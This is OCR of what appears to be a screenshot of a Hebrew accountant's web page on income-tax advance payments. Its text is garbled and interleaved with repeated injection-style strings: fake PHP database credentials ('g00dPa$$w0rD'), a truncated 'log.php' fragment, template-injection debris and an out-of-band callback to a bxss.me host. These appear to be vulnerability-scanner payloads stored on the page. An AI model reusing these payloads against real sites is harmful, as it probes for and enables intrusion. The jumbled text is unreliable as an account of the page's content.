
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
רואה חשבון ועוד!
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1"; ?>
הבית הפיננסי שלך
$db_host = "1"; $db_user = "pHqghUme"; $db_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name =
תשלום מקדמות למס הכנסה
"1iHl8CheO"; ?> $db_host = "1"; $db_host = "1"; $db_user =
"pHqghUme"; $db_pass = "g00dPa$$w0rD"; $db_name = "1<tMjBvl<";
?>acker-9573/log.php?"; ?>{acx}}%>"; ?>"; ?>ass = "g00dPa$$w0rD";
(
) דירוגים | דירוג ממוצע (
)
דרגו אותנו:
$db_name = "1"; ?> ?> $db_name = "1"; ?>b_pass =
"g00dPa$$w0rD"; $db_name = "1"; ?> ?
>'hitylezkgfiwoe392a.bxss.me')")"; $db_pass = "g00dPa$$w0rD";
מקדמות הינן התשלומים שמשלם עצמאי למס הכנסה ולביטוח
$db_name = "1"; ?> ?>
לאומי, אנחנו נתמקד רק במס הכנסה. כשמה כן, המקדמה הינה
הסכום המקדים והמוערך, שמשלם הנישום למס הכנסה לפני
מועד הדו"ח השנתי.
מס הכנסה אוהב את הכסף שלו כאן ועכשיו ולכן מעדיף לגבות
בערך עכשיו ולהתקזז בסוף שנה וזאת על פי הדוח השנתי
שהגשתם.
אז אחרי שאתם מגישים את הדוח השנתי בודק מס הכנסה וקובע
למי מגיע כסף ואם בכלל, אם יש חסר גביה ישלים הנישום את
ההפרש למס הכנסה ולהפך כשיש עודף גביה יוחזרו הכספים.